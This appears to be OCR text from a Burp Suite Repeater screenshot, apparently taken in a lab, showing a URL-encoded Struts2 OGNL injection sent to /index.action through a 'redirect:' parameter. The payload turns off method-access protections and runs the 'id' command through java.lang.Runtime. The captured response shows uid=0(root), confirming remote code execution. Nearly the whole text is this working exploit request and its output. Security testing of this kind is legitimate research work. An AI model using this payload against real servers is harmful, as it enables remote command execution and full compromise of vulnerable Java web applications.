 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.17.128:8080 ?
Request
Raw Params Headers Hex
GET
/index.action?redirect%3A%24%7B%23context%5B%22xwork.MethodAccessor.denyMe
thodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass().getDecl
aredField(%22allowStaticMethodAccess%22)%2C%23f.setAccessible(true)%2C%23f.se
t(%23_memberAccess%2Ctrue)%2C%23a%3D%40java.lang.Runtime%40getRuntime().e
xec(%22id%22).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23
a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B
5000%5D%2C%23c.read(%23d)%2C%23genxor%3D%23context.get(%22com.opensym
phony.xwork2.dispatcher.HttpServletResponse%22).getWriter()%2C%23genxor.println(%
23d)%2C%23genxor.flush()%2C%23genxor.close()%7D HTTP/1.1
Host: 192.168.17.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=886B70BC94BF288043ADCA4A1A8D3135
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Date: Fri, 15 Jan 2021 09:03:33 GMT
Connection: close
Content-Length: 5001
uid=0(root) gid=0(root) groups=0(root)